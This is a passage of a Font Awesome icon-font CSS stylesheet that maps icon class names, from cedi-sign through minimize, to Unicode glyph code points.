.fa-cedi-sign:before {
	content: "\e0df"
}
.fa-cent-sign:before {
	content: "\e3f5"
}
.fa-certificate:before {
	content: "\f0a3"
}
.fa-chair:before {
	content: "\f6c0"
}
.fa-blackboard:before, .fa-chalkboard:before {
	content: "\f51b"
}
.fa-chalkboard-teacher:before, .fa-chalkboard-user:before {
	content: "\f51c"
}
.fa-champagne-glasses:before, .fa-glass-cheers:before {
	content: "\f79f"
}
.fa-charging-station:before {
	content: "\f5e7"
}
.fa-area-chart:before, .fa-chart-area:before {
	content: "\f1fe"
}
.fa-bar-chart:before, .fa-chart-bar:before {
	content: "\f080"
}
.fa-chart-column:before {
	content: "\e0e3"
}
.fa-chart-gantt:before {
	content: "\e0e4"
}
.fa-chart-line:before, .fa-line-chart:before {
	content: "\f201"
}
.fa-chart-pie:before, .fa-pie-chart:before {
	content: "\f200"
}
.fa-check:before {
	content: "\f00c"
}
.fa-check-double:before {
	content: "\f560"
}
.fa-check-to-slot:before, .fa-vote-yea:before {
	content: "\f772"
}
.fa-cheese:before {
	content: "\f7ef"
}
.fa-chess:before {
	content: "\f439"
}
.fa-chess-bishop:before {
	content: "\f43a"
}
.fa-chess-board:before {
	content: "\f43c"
}
.fa-chess-king:before {
	content: "\f43f"
}
.fa-chess-knight:before {
	content: "\f441"
}
.fa-chess-pawn:before {
	content: "\f443"
}
.fa-chess-queen:before {
	content: "\f445"
}
.fa-chess-rook:before {
	content: "\f447"
}
.fa-chevron-down:before {
	content: "\f078"
}
.fa-chevron-left:before {
	content: "\f053"
}
.fa-chevron-right:before {
	content: "\f054"
}
.fa-chevron-up:before {
	content: "\f077"
}
.fa-child:before {
	content: "\f1ae"
}
.fa-church:before {
	content: "\f51d"
}
.fa-circle:before {
	content: "\f111"
}
.fa-arrow-circle-down:before, .fa-circle-arrow-down:before {
	content: "\f0ab"
}
.fa-arrow-circle-left:before, .fa-circle-arrow-left:before {
	content: "\f0a8"
}
.fa-arrow-circle-right:before, .fa-circle-arrow-right:before {
	content: "\f0a9"
}
.fa-arrow-circle-up:before, .fa-circle-arrow-up:before {
	content: "\f0aa"
}
.fa-check-circle:before, .fa-circle-check:before {
	content: "\f058"
}
.fa-chevron-circle-down:before, .fa-circle-chevron-down:before {
	content: "\f13a"
}
.fa-chevron-circle-left:before, .fa-circle-chevron-left:before {
	content: "\f137"
}
.fa-chevron-circle-right:before, .fa-circle-chevron-right:before {
	content: "\f138"
}
.fa-chevron-circle-up:before, .fa-circle-chevron-up:before {
	content: "\f139"
}
.fa-circle-dollar-to-slot:before, .fa-donate:before {
	content: "\f4b9"
}
.fa-circle-dot:before, .fa-dot-circle:before {
	content: "\f192"
}
.fa-arrow-alt-circle-down:before, .fa-circle-down:before {
	content: "\f358"
}
.fa-circle-exclamation:before, .fa-exclamation-circle:before {
	content: "\f06a"
}
.fa-circle-h:before, .fa-hospital-symbol:before {
	content: "\f47e"
}
.fa-adjust:before, .fa-circle-half-stroke:before {
	content: "\f042"
}
.fa-circle-info:before, .fa-info-circle:before {
	content: "\f05a"
}
.fa-arrow-alt-circle-left:before, .fa-circle-left:before {
	content: "\f359"
}
.fa-circle-minus:before, .fa-minus-circle:before {
	content: "\f056"
}
.fa-circle-notch:before {
	content: "\f1ce"
}
.fa-circle-pause:before, .fa-pause-circle:before {
	content: "\f28b"
}
.fa-circle-play:before, .fa-play-circle:before {
	content: "\f144"
}
.fa-circle-plus:before, .fa-plus-circle:before {
	content: "\f055"
}
.fa-circle-question:before, .fa-question-circle:before {
	content: "\f059"
}
.fa-circle-radiation:before, .fa-radiation-alt:before {
	content: "\f7ba"
}
.fa-arrow-alt-circle-right:before, .fa-circle-right:before {
	content: "\f35a"
}
.fa-circle-stop:before, .fa-stop-circle:before {
	content: "\f28d"
}
.fa-arrow-alt-circle-up:before, .fa-circle-up:before {
	content: "\f35b"
}
.fa-circle-user:before, .fa-user-circle:before {
	content: "\f2bd"
}
.fa-circle-xmark:before, .fa-times-circle:before, .fa-xmark-circle:before {
	content: "\f057"
}
.fa-city:before {
	content: "\f64f"
}
.fa-clapperboard:before {
	content: "\e131"
}
.fa-clipboard:before {
	content: "\f328"
}
.fa-clipboard-check:before {
	content: "\f46c"
}
.fa-clipboard-list:before {
	content: "\f46d"
}
.fa-clock-four:before, .fa-clock:before {
	content: "\f017"
}
.fa-clock-rotate-left:before, .fa-history:before {
	content: "\f1da"
}
.fa-clone:before {
	content: "\f24d"
}
.fa-closed-captioning:before {
	content: "\f20a"
}
.fa-cloud:before {
	content: "\f0c2"
}
.fa-cloud-arrow-down:before, .fa-cloud-download-alt:before, .fa-cloud-download:before {
	content: "\f0ed"
}
.fa-cloud-arrow-up:before, .fa-cloud-upload-alt:before, .fa-cloud-upload:before {
	content: "\f0ee"
}
.fa-cloud-meatball:before {
	content: "\f73b"
}
.fa-cloud-moon:before {
	content: "\f6c3"
}
.fa-cloud-moon-rain:before {
	content: "\f73c"
}
.fa-cloud-rain:before {
	content: "\f73d"
}
.fa-cloud-showers-heavy:before {
	content: "\f740"
}
.fa-cloud-sun:before {
	content: "\f6c4"
}
.fa-cloud-sun-rain:before {
	content: "\f743"
}
.fa-clover:before {
	content: "\e139"
}
.fa-code:before {
	content: "\f121"
}
.fa-code-branch:before {
	content: "\f126"
}
.fa-code-commit:before {
	content: "\f386"
}
.fa-code-compare:before {
	content: "\e13a"
}
.fa-code-fork:before {
	content: "\e13b"
}
.fa-code-merge:before {
	content: "\f387"
}
.fa-code-pull-request:before {
	content: "\e13c"
}
.fa-coins:before {
	content: "\f51e"
}
.fa-colon-sign:before {
	content: "\e140"
}
.fa-comment:before {
	content: "\f075"
}
.fa-comment-dollar:before {
	content: "\f651"
}
.fa-comment-dots:before, .fa-commenting:before {
	content: "\f4ad"
}
.fa-comment-medical:before {
	content: "\f7f5"
}
.fa-comment-slash:before {
	content: "\f4b3"
}
.fa-comment-sms:before, .fa-sms:before {
	content: "\f7cd"
}
.fa-comments:before {
	content: "\f086"
}
.fa-comments-dollar:before {
	content: "\f653"
}
.fa-compact-disc:before {
	content: "\f51f"
}
.fa-compass:before {
	content: "\f14e"
}
.fa-compass-drafting:before, .fa-drafting-compass:before {
	content: "\f568"
}
.fa-compress:before {
	content: "\f066"
}
.fa-computer-mouse:before, .fa-mouse:before {
	content: "\f8cc"
}
.fa-cookie:before {
	content: "\f563"
}
.fa-cookie-bite:before {
	content: "\f564"
}
.fa-copy:before {
	content: "\f0c5"
}
.fa-copyright:before {
	content: "\f1f9"
}
.fa-couch:before {
	content: "\f4b8"
}
.fa-credit-card-alt:before, .fa-credit-card:before {
	content: "\f09d"
}
.fa-crop:before {
	content: "\f125"
}
.fa-crop-alt:before, .fa-crop-simple:before {
	content: "\f565"
}
.fa-cross:before {
	content: "\f654"
}
.fa-crosshairs:before {
	content: "\f05b"
}
.fa-crow:before {
	content: "\f520"
}
.fa-crown:before {
	content: "\f521"
}
.fa-crutch:before {
	content: "\f7f7"
}
.fa-cruzeiro-sign:before {
	content: "\e152"
}
.fa-cube:before {
	content: "\f1b2"
}
.fa-cubes:before {
	content: "\f1b3"
}
.fa-d:before {
	content: "\44"
}
.fa-database:before {
	content: "\f1c0"
}
.fa-backspace:before, .fa-delete-left:before {
	content: "\f55a"
}
.fa-democrat:before {
	content: "\f747"
}
.fa-desktop-alt:before, .fa-desktop:before {
	content: "\f390"
}
.fa-dharmachakra:before {
	content: "\f655"
}
.fa-diagram-next:before {
	content: "\e476"
}
.fa-diagram-predecessor:before {
	content: "\e477"
}
.fa-diagram-project:before, .fa-project-diagram:before {
	content: "\f542"
}
.fa-diagram-successor:before {
	content: "\e47a"
}
.fa-diamond:before {
	content: "\f219"
}
.fa-diamond-turn-right:before, .fa-directions:before {
	content: "\f5eb"
}
.fa-dice:before {
	content: "\f522"
}
.fa-dice-d20:before {
	content: "\f6cf"
}
.fa-dice-d6:before {
	content: "\f6d1"
}
.fa-dice-five:before {
	content: "\f523"
}
.fa-dice-four:before {
	content: "\f524"
}
.fa-dice-one:before {
	content: "\f525"
}
.fa-dice-six:before {
	content: "\f526"
}
.fa-dice-three:before {
	content: "\f527"
}
.fa-dice-two:before {
	content: "\f528"
}
.fa-disease:before {
	content: "\f7fa"
}
.fa-divide:before {
	content: "\f529"
}
.fa-dna:before {
	content: "\f471"
}
.fa-dog:before {
	content: "\f6d3"
}
.fa-dollar-sign:before, .fa-dollar:before, .fa-usd:before {
	content: "\24"
}
.fa-dolly-box:before, .fa-dolly:before {
	content: "\f472"
}
.fa-dong-sign:before {
	content: "\e169"
}
.fa-door-closed:before {
	content: "\f52a"
}
.fa-door-open:before {
	content: "\f52b"
}
.fa-dove:before {
	content: "\f4ba"
}
.fa-compress-alt:before, .fa-down-left-and-up-right-to-center:before {
	content: "\f422"
}
.fa-down-long:before, .fa-long-arrow-alt-down:before {
	content: "\f309"
}
.fa-download:before {
	content: "\f019"
}
.fa-dragon:before {
	content: "\f6d5"
}
.fa-draw-polygon:before {
	content: "\f5ee"
}
.fa-droplet:before, .fa-tint:before {
	content: "\f043"
}
.fa-droplet-slash:before, .fa-tint-slash:before {
	content: "\f5c7"
}
.fa-drum:before {
	content: "\f569"
}
.fa-drum-steelpan:before {
	content: "\f56a"
}
.fa-drumstick-bite:before {
	content: "\f6d7"
}
.fa-dumbbell:before {
	content: "\f44b"
}
.fa-dumpster:before {
	content: "\f793"
}
.fa-dumpster-fire:before {
	content: "\f794"
}
.fa-dungeon:before {
	content: "\f6d9"
}
.fa-e:before {
	content: "\45"
}
.fa-deaf:before, .fa-deafness:before, .fa-ear-deaf:before, .fa-hard-of-hearing:before {
	content: "\f2a4"
}
.fa-assistive-listening-systems:before, .fa-ear-listen:before {
	content: "\f2a2"
}
.fa-earth-africa:before, .fa-globe-africa:before {
	content: "\f57c"
}
.fa-earth-america:before, .fa-earth-americas:before, .fa-earth:before, .fa-globe-americas:before {
	content: "\f57d"
}
.fa-earth-asia:before, .fa-globe-asia:before {
	content: "\f57e"
}
.fa-earth-europe:before, .fa-globe-europe:before {
	content: "\f7a2"
}
.fa-earth-oceania:before, .fa-globe-oceania:before {
	content: "\e47b"
}
.fa-egg:before {
	content: "\f7fb"
}
.fa-eject:before {
	content: "\f052"
}
.fa-elevator:before {
	content: "\e16d"
}
.fa-ellipsis-h:before, .fa-ellipsis:before {
	content: "\f141"
}
.fa-ellipsis-v:before, .fa-ellipsis-vertical:before {
	content: "\f142"
}
.fa-envelope:before {
	content: "\f0e0"
}
.fa-envelope-open:before {
	content: "\f2b6"
}
.fa-envelope-open-text:before {
	content: "\f658"
}
.fa-envelopes-bulk:before, .fa-mail-bulk:before {
	content: "\f674"
}
.fa-equals:before {
	content: "\3d"
}
.fa-eraser:before {
	content: "\f12d"
}
.fa-ethernet:before {
	content: "\f796"
}
.fa-eur:before, .fa-euro-sign:before, .fa-euro:before {
	content: "\f153"
}
.fa-exclamation:before {
	content: "\21"
}
.fa-expand:before {
	content: "\f065"
}
.fa-eye:before {
	content: "\f06e"
}
.fa-eye-dropper-empty:before, .fa-eye-dropper:before, .fa-eyedropper:before {
	content: "\f1fb"
}
.fa-eye-low-vision:before, .fa-low-vision:before {
	content: "\f2a8"
}
.fa-eye-slash:before {
	content: "\f070"
}
.fa-f:before {
	content: "\46"
}
.fa-angry:before, .fa-face-angry:before {
	content: "\f556"
}
.fa-dizzy:before, .fa-face-dizzy:before {
	content: "\f567"
}
.fa-face-flushed:before, .fa-flushed:before {
	content: "\f579"
}
.fa-face-frown:before, .fa-frown:before {
	content: "\f119"
}
.fa-face-frown-open:before, .fa-frown-open:before {
	content: "\f57a"
}
.fa-face-grimace:before, .fa-grimace:before {
	content: "\f57f"
}
.fa-face-grin:before, .fa-grin:before {
	content: "\f580"
}
.fa-face-grin-beam:before, .fa-grin-beam:before {
	content: "\f582"
}
.fa-face-grin-beam-sweat:before, .fa-grin-beam-sweat:before {
	content: "\f583"
}
.fa-face-grin-hearts:before, .fa-grin-hearts:before {
	content: "\f584"
}
.fa-face-grin-squint:before, .fa-grin-squint:before {
	content: "\f585"
}
.fa-face-grin-squint-tears:before, .fa-grin-squint-tears:before {
	content: "\f586"
}
.fa-face-grin-stars:before, .fa-grin-stars:before {
	content: "\f587"
}
.fa-face-grin-tears:before, .fa-grin-tears:before {
	content: "\f588"
}
.fa-face-grin-tongue:before, .fa-grin-tongue:before {
	content: "\f589"
}
.fa-face-grin-tongue-squint:before, .fa-grin-tongue-squint:before {
	content: "\f58a"
}
.fa-face-grin-tongue-wink:before, .fa-grin-tongue-wink:before {
	content: "\f58b"
}
.fa-face-grin-wide:before, .fa-grin-alt:before {
	content: "\f581"
}
.fa-face-grin-wink:before, .fa-grin-wink:before {
	content: "\f58c"
}
.fa-face-kiss:before, .fa-kiss:before {
	content: "\f596"
}
.fa-face-kiss-beam:before, .fa-kiss-beam:before {
	content: "\f597"
}
.fa-face-kiss-wink-heart:before, .fa-kiss-wink-heart:before {
	content: "\f598"
}
.fa-face-laugh:before, .fa-laugh:before {
	content: "\f599"
}
.fa-face-laugh-beam:before, .fa-laugh-beam:before {
	content: "\f59a"
}
.fa-face-laugh-squint:before, .fa-laugh-squint:before {
	content: "\f59b"
}
.fa-face-laugh-wink:before, .fa-laugh-wink:before {
	content: "\f59c"
}
.fa-face-meh:before, .fa-meh:before {
	content: "\f11a"
}
.fa-face-meh-blank:before, .fa-meh-blank:before {
	content: "\f5a4"
}
.fa-face-rolling-eyes:before, .fa-meh-rolling-eyes:before {
	content: "\f5a5"
}
.fa-face-sad-cry:before, .fa-sad-cry:before {
	content: "\f5b3"
}
.fa-face-sad-tear:before, .fa-sad-tear:before {
	content: "\f5b4"
}
.fa-face-smile:before, .fa-smile:before {
	content: "\f118"
}
.fa-face-smile-beam:before, .fa-smile-beam:before {
	content: "\f5b8"
}
.fa-face-smile-wink:before, .fa-smile-wink:before {
	content: "\f4da"
}
.fa-face-surprise:before, .fa-surprise:before {
	content: "\f5c2"
}
.fa-face-tired:before, .fa-tired:before {
	content: "\f5c8"
}
.fa-fan:before {
	content: "\f863"
}
.fa-faucet:before {
	content: "\e005"
}
.fa-fax:before {
	content: "\f1ac"
}
.fa-feather:before {
	content: "\f52d"
}
.fa-feather-alt:before, .fa-feather-pointed:before {
	content: "\f56b"
}
.fa-file:before {
	content: "\f15b"
}
.fa-file-arrow-down:before, .fa-file-download:before {
	content: "\f56d"
}
.fa-file-arrow-up:before, .fa-file-upload:before {
	content: "\f574"
}
.fa-file-audio:before {
	content: "\f1c7"
}
.fa-file-code:before {
	content: "\f1c9"
}
.fa-file-contract:before {
	content: "\f56c"
}
.fa-file-csv:before {
	content: "\f6dd"
}
.fa-file-excel:before {
	content: "\f1c3"
}
.fa-arrow-right-from-file:before, .fa-file-export:before {
	content: "\f56e"
}
.fa-file-image:before {
	content: "\f1c5"
}
.fa-arrow-right-to-file:before, .fa-file-import:before {
	content: "\f56f"
}
.fa-file-invoice:before {
	content: "\f570"
}
.fa-file-invoice-dollar:before {
	content: "\f571"
}
.fa-file-alt:before, .fa-file-lines:before, .fa-file-text:before {
	content: "\f15c"
}
.fa-file-medical:before {
	content: "\f477"
}
.fa-file-pdf:before {
	content: "\f1c1"
}
.fa-file-powerpoint:before {
	content: "\f1c4"
}
.fa-file-prescription:before {
	content: "\f572"
}
.fa-file-signature:before {
	content: "\f573"
}
.fa-file-video:before {
	content: "\f1c8"
}
.fa-file-medical-alt:before, .fa-file-waveform:before {
	content: "\f478"
}
.fa-file-word:before {
	content: "\f1c2"
}
.fa-file-archive:before, .fa-file-zipper:before {
	content: "\f1c6"
}
.fa-fill:before {
	content: "\f575"
}
.fa-fill-drip:before {
	content: "\f576"
}
.fa-film:before {
	content: "\f008"
}
.fa-filter:before {
	content: "\f0b0"
}
.fa-filter-circle-dollar:before, .fa-funnel-dollar:before {
	content: "\f662"
}
.fa-filter-circle-xmark:before {
	content: "\e17b"
}
.fa-fingerprint:before {
	content: "\f577"
}
.fa-fire:before {
	content: "\f06d"
}
.fa-fire-extinguisher:before {
	content: "\f134"
}
.fa-fire-alt:before, .fa-fire-flame-curved:before {
	content: "\f7e4"
}
.fa-burn:before, .fa-fire-flame-simple:before {
	content: "\f46a"
}
.fa-fish:before {
	content: "\f578"
}
.fa-flag:before {
	content: "\f024"
}
.fa-flag-checkered:before {
	content: "\f11e"
}
.fa-flag-usa:before {
	content: "\f74d"
}
.fa-flask:before {
	content: "\f0c3"
}
.fa-floppy-disk:before, .fa-save:before {
	content: "\f0c7"
}
.fa-florin-sign:before {
	content: "\e184"
}
.fa-folder:before {
	content: "\f07b"
}
.fa-folder-minus:before {
	content: "\f65d"
}
.fa-folder-open:before {
	content: "\f07c"
}
.fa-folder-plus:before {
	content: "\f65e"
}
.fa-folder-tree:before {
	content: "\f802"
}
.fa-font:before {
	content: "\f031"
}
.fa-football-ball:before, .fa-football:before {
	content: "\f44e"
}
.fa-forward:before {
	content: "\f04e"
}
.fa-fast-forward:before, .fa-forward-fast:before {
	content: "\f050"
}
.fa-forward-step:before, .fa-step-forward:before {
	content: "\f051"
}
.fa-franc-sign:before {
	content: "\e18f"
}
.fa-frog:before {
	content: "\f52e"
}
.fa-futbol-ball:before, .fa-futbol:before, .fa-soccer-ball:before {
	content: "\f1e3"
}
.fa-g:before {
	content: "\47"
}
.fa-gamepad:before {
	content: "\f11b"
}
.fa-gas-pump:before {
	content: "\f52f"
}
.fa-dashboard:before, .fa-gauge-med:before, .fa-gauge:before, .fa-tachometer-alt-average:before {
	content: "\f624"
}
.fa-gauge-high:before, .fa-tachometer-alt-fast:before, .fa-tachometer-alt:before {
	content: "\f625"
}
.fa-gauge-simple-med:before, .fa-gauge-simple:before, .fa-tachometer-average:before {
	content: "\f629"
}
.fa-gauge-simple-high:before, .fa-tachometer-fast:before, .fa-tachometer:before {
	content: "\f62a"
}
.fa-gavel:before, .fa-legal:before {
	content: "\f0e3"
}
.fa-cog:before, .fa-gear:before {
	content: "\f013"
}
.fa-cogs:before, .fa-gears:before {
	content: "\f085"
}
.fa-gem:before {
	content: "\f3a5"
}
.fa-genderless:before {
	content: "\f22d"
}
.fa-ghost:before {
	content: "\f6e2"
}
.fa-gift:before {
	content: "\f06b"
}
.fa-gifts:before {
	content: "\f79c"
}
.fa-glasses:before {
	content: "\f530"
}
.fa-globe:before {
	content: "\f0ac"
}
.fa-golf-ball-tee:before, .fa-golf-ball:before {
	content: "\f450"
}
.fa-gopuram:before {
	content: "\f664"
}
.fa-graduation-cap:before, .fa-mortar-board:before {
	content: "\f19d"
}
.fa-greater-than:before {
	content: "\3e"
}
.fa-greater-than-equal:before {
	content: "\f532"
}
.fa-grip-horizontal:before, .fa-grip:before {
	content: "\f58d"
}
.fa-grip-lines:before {
	content: "\f7a4"
}
.fa-grip-lines-vertical:before {
	content: "\f7a5"
}
.fa-grip-vertical:before {
	content: "\f58e"
}
.fa-guarani-sign:before {
	content: "\e19a"
}
.fa-guitar:before {
	content: "\f7a6"
}
.fa-gun:before {
	content: "\e19b"
}
.fa-h:before {
	content: "\48"
}
.fa-hammer:before {
	content: "\f6e3"
}
.fa-hamsa:before {
	content: "\f665"
}
.fa-hand-paper:before, .fa-hand:before {
	content: "\f256"
}
.fa-hand-back-fist:before, .fa-hand-rock:before {
	content: "\f255"
}
.fa-allergies:before, .fa-hand-dots:before {
	content: "\f461"
}
.fa-fist-raised:before, .fa-hand-fist:before {
	content: "\f6de"
}
.fa-hand-holding:before {
	content: "\f4bd"
}
.fa-hand-holding-dollar:before, .fa-hand-holding-usd:before {
	content: "\f4c0"
}
.fa-hand-holding-droplet:before, .fa-hand-holding-water:before {
	content: "\f4c1"
}
.fa-hand-holding-heart:before {
	content: "\f4be"
}
.fa-hand-holding-medical:before {
	content: "\e05c"
}
.fa-hand-lizard:before {
	content: "\f258"
}
.fa-hand-middle-finger:before {
	content: "\f806"
}
.fa-hand-peace:before {
	content: "\f25b"
}
.fa-hand-point-down:before {
	content: "\f0a7"
}
.fa-hand-point-left:before {
	content: "\f0a5"
}
.fa-hand-point-right:before {
	content: "\f0a4"
}
.fa-hand-point-up:before {
	content: "\f0a6"
}
.fa-hand-pointer:before {
	content: "\f25a"
}
.fa-hand-scissors:before {
	content: "\f257"
}
.fa-hand-sparkles:before {
	content: "\e05d"
}
.fa-hand-spock:before {
	content: "\f259"
}
.fa-hands:before, .fa-sign-language:before, .fa-signing:before {
	content: "\f2a7"
}
.fa-american-sign-language-interpreting:before, .fa-asl-interpreting:before, .fa-hands-american-sign-language-interpreting:before, .fa-hands-asl-interpreting:before {
	content: "\f2a3"
}
.fa-hands-bubbles:before, .fa-hands-wash:before {
	content: "\e05e"
}
.fa-hands-clapping:before {
	content: "\e1a8"
}
.fa-hands-holding:before {
	content: "\f4c2"
}
.fa-hands-praying:before, .fa-praying-hands:before {
	content: "\f684"
}
.fa-handshake:before {
	content: "\f2b5"
}
.fa-hands-helping:before, .fa-handshake-angle:before {
	content: "\f4c4"
}
.fa-handshake-alt-slash:before, .fa-handshake-simple-slash:before {
	content: "\e05f"
}
.fa-handshake-slash:before {
	content: "\e060"
}
.fa-hanukiah:before {
	content: "\f6e6"
}
.fa-hard-drive:before, .fa-hdd:before {
	content: "\f0a0"
}
.fa-hashtag:before {
	content: "\23"
}
.fa-hat-cowboy:before {
	content: "\f8c0"
}
.fa-hat-cowboy-side:before {
	content: "\f8c1"
}
.fa-hat-wizard:before {
	content: "\f6e8"
}
.fa-head-side-cough:before {
	content: "\e061"
}
.fa-head-side-cough-slash:before {
	content: "\e062"
}
.fa-head-side-mask:before {
	content: "\e063"
}
.fa-head-side-virus:before {
	content: "\e064"
}
.fa-header:before, .fa-heading:before {
	content: "\f1dc"
}
.fa-headphones:before {
	content: "\f025"
}
.fa-headphones-alt:before, .fa-headphones-simple:before {
	content: "\f58f"
}
.fa-headset:before {
	content: "\f590"
}
.fa-heart:before {
	content: "\f004"
}
.fa-heart-broken:before, .fa-heart-crack:before {
	content: "\f7a9"
}
.fa-heart-pulse:before, .fa-heartbeat:before {
	content: "\f21e"
}
.fa-helicopter:before {
	content: "\f533"
}
.fa-hard-hat:before, .fa-hat-hard:before, .fa-helmet-safety:before {
	content: "\f807"
}
.fa-highlighter:before {
	content: "\f591"
}
.fa-hippo:before {
	content: "\f6ed"
}
.fa-hockey-puck:before {
	content: "\f453"
}
.fa-holly-berry:before {
	content: "\f7aa"
}
.fa-horse:before {
	content: "\f6f0"
}
.fa-horse-head:before {
	content: "\f7ab"
}
.fa-hospital-alt:before, .fa-hospital-wide:before, .fa-hospital:before {
	content: "\f0f8"
}
.fa-hospital-user:before {
	content: "\f80d"
}
.fa-hot-tub-person:before, .fa-hot-tub:before {
	content: "\f593"
}
.fa-hotdog:before {
	content: "\f80f"
}
.fa-hotel:before {
	content: "\f594"
}
.fa-hourglass-2:before, .fa-hourglass-half:before, .fa-hourglass:before {
	content: "\f254"
}
.fa-hourglass-empty:before {
	content: "\f252"
}
.fa-hourglass-3:before, .fa-hourglass-end:before {
	content: "\f253"
}
.fa-hourglass-1:before, .fa-hourglass-start:before {
	content: "\f251"
}
.fa-home-alt:before, .fa-home-lg-alt:before, .fa-home:before, .fa-house:before {
	content: "\f015"
}
.fa-home-lg:before, .fa-house-chimney:before {
	content: "\e3af"
}
.fa-house-chimney-crack:before, .fa-house-damage:before {
	content: "\f6f1"
}
.fa-clinic-medical:before, .fa-house-chimney-medical:before {
	content: "\f7f2"
}
.fa-house-chimney-user:before {
	content: "\e065"
}
.fa-house-chimney-window:before {
	content: "\e00d"
}
.fa-house-crack:before {
	content: "\e3b1"
}
.fa-house-laptop:before, .fa-laptop-house:before {
	content: "\e066"
}
.fa-house-medical:before {
	content: "\e3b2"
}
.fa-home-user:before, .fa-house-user:before {
	content: "\e1b0"
}
.fa-hryvnia-sign:before, .fa-hryvnia:before {
	content: "\f6f2"
}
.fa-i:before {
	content: "\49"
}
.fa-i-cursor:before {
	content: "\f246"
}
.fa-ice-cream:before {
	content: "\f810"
}
.fa-icicles:before {
	content: "\f7ad"
}
.fa-heart-music-camera-bolt:before, .fa-icons:before {
	content: "\f86d"
}
.fa-id-badge:before {
	content: "\f2c1"
}
.fa-drivers-license:before, .fa-id-card:before {
	content: "\f2c2"
}
.fa-id-card-alt:before, .fa-id-card-clip:before {
	content: "\f47f"
}
.fa-igloo:before {
	content: "\f7ae"
}
.fa-image:before {
	content: "\f03e"
}
.fa-image-portrait:before, .fa-portrait:before {
	content: "\f3e0"
}
.fa-images:before {
	content: "\f302"
}
.fa-inbox:before {
	content: "\f01c"
}
.fa-indent:before {
	content: "\f03c"
}
.fa-indian-rupee-sign:before, .fa-indian-rupee:before, .fa-inr:before {
	content: "\e1bc"
}
.fa-industry:before {
	content: "\f275"
}
.fa-infinity:before {
	content: "\f534"
}
.fa-info:before {
	content: "\f129"
}
.fa-italic:before {
	content: "\f033"
}
.fa-j:before {
	content: "\4a"
}
.fa-jedi:before {
	content: "\f669"
}
.fa-fighter-jet:before, .fa-jet-fighter:before {
	content: "\f0fb"
}
.fa-joint:before {
	content: "\f595"
}
.fa-k:before {
	content: "\4b"
}
.fa-kaaba:before {
	content: "\f66b"
}
.fa-key:before {
	content: "\f084"
}
.fa-keyboard:before {
	content: "\f11c"
}
.fa-khanda:before {
	content: "\f66d"
}
.fa-kip-sign:before {
	content: "\e1c4"
}
.fa-first-aid:before, .fa-kit-medical:before {
	content: "\f479"
}
.fa-kiwi-bird:before {
	content: "\f535"
}
.fa-l:before {
	content: "\4c"
}
.fa-landmark:before {
	content: "\f66f"
}
.fa-language:before {
	content: "\f1ab"
}
.fa-laptop:before {
	content: "\f109"
}
.fa-laptop-code:before {
	content: "\f5fc"
}
.fa-laptop-medical:before {
	content: "\f812"
}
.fa-lari-sign:before {
	content: "\e1c8"
}
.fa-layer-group:before {
	content: "\f5fd"
}
.fa-leaf:before {
	content: "\f06c"
}
.fa-left-long:before, .fa-long-arrow-alt-left:before {
	content: "\f30a"
}
.fa-arrows-alt-h:before, .fa-left-right:before {
	content: "\f337"
}
.fa-lemon:before {
	content: "\f094"
}
.fa-less-than:before {
	content: "\3c"
}
.fa-less-than-equal:before {
	content: "\f537"
}
.fa-life-ring:before {
	content: "\f1cd"
}
.fa-lightbulb:before {
	content: "\f0eb"
}
.fa-chain:before, .fa-link:before {
	content: "\f0c1"
}
.fa-chain-broken:before, .fa-chain-slash:before, .fa-link-slash:before, .fa-unlink:before {
	content: "\f127"
}
.fa-lira-sign:before {
	content: "\f195"
}
.fa-list-squares:before, .fa-list:before {
	content: "\f03a"
}
.fa-list-check:before, .fa-tasks:before {
	content: "\f0ae"
}
.fa-list-1-2:before, .fa-list-numeric:before, .fa-list-ol:before {
	content: "\f0cb"
}
.fa-list-dots:before, .fa-list-ul:before {
	content: "\f0ca"
}
.fa-litecoin-sign:before {
	content: "\e1d3"
}
.fa-location-arrow:before {
	content: "\f124"
}
.fa-location-crosshairs:before, .fa-location:before {
	content: "\f601"
}
.fa-location-dot:before, .fa-map-marker-alt:before {
	content: "\f3c5"
}
.fa-location-pin:before, .fa-map-marker:before {
	content: "\f041"
}
.fa-lock:before {
	content: "\f023"
}
.fa-lock-open:before {
	content: "\f3c1"
}
.fa-lungs:before {
	content: "\f604"
}
.fa-lungs-virus:before {
	content: "\e067"
}
.fa-m:before {
	content: "\4d"
}
.fa-magnet:before {
	content: "\f076"
}
.fa-magnifying-glass:before, .fa-search:before {
	content: "\f002"
}
.fa-magnifying-glass-dollar:before, .fa-search-dollar:before {
	content: "\f688"
}
.fa-magnifying-glass-location:before, .fa-search-location:before {
	content: "\f689"
}
.fa-magnifying-glass-minus:before, .fa-search-minus:before {
	content: "\f010"
}
.fa-magnifying-glass-plus:before, .fa-search-plus:before {
	content: "\f00e"
}
.fa-manat-sign:before {
	content: "\e1d5"
}
.fa-map:before {
	content: "\f279"
}
.fa-map-location:before, .fa-map-marked:before {
	content: "\f59f"
}
.fa-map-location-dot:before, .fa-map-marked-alt:before {
	content: "\f5a0"
}
.fa-map-pin:before {
	content: "\f276"
}
.fa-marker:before {
	content: "\f5a1"
}
.fa-mars:before {
	content: "\f222"
}
.fa-mars-and-venus:before {
	content: "\f224"
}
.fa-mars-double:before {
	content: "\f227"
}
.fa-mars-stroke:before {
	content: "\f229"
}
.fa-mars-stroke-h:before, .fa-mars-stroke-right:before {
	content: "\f22b"
}
.fa-mars-stroke-up:before, .fa-mars-stroke-v:before {
	content: "\f22a"
}
.fa-glass-martini-alt:before, .fa-martini-glass:before {
	content: "\f57b"
}
.fa-cocktail:before, .fa-martini-glass-citrus:before {
	content: "\f561"
}
.fa-glass-martini:before, .fa-martini-glass-empty:before {
	content: "\f000"
}
.fa-mask:before {
	content: "\f6fa"
}
.fa-mask-face:before {
	content: "\e1d7"
}
.fa-masks-theater:before, .fa-theater-masks:before {
	content: "\f630"
}
.fa-expand-arrows-alt:before, .fa-maximize:before {
	content: "\f31e"
}
.fa-medal:before {
	content: "\f5a2"
}
.fa-memory:before {
	content: "\f538"
}
.fa-menorah:before {
	content: "\f676"
}
.fa-mercury:before {
	content: "\f223"
}
.fa-comment-alt:before, .fa-message:before {
	content: "\f27a"
}
.fa-meteor:before {
	content: "\f753"
}
.fa-microchip:before {
	content: "\f2db"
}
.fa-microphone:before {
	content: "\f130"
}
.fa-microphone-alt:before, .fa-microphone-lines:before {
	content: "\f3c9"
}
.fa-microphone-alt-slash:before, .fa-microphone-lines-slash:before {
	content: "\f539"
}
.fa-microphone-slash:before {
	content: "\f131"
}
.fa-microscope:before {
	content: "\f610"
}
.fa-mill-sign:before {
	content: "\e1ed"
}
.fa-compress-arrows-alt:before, .fa-minimize:before {
	content: "\f78c"
}
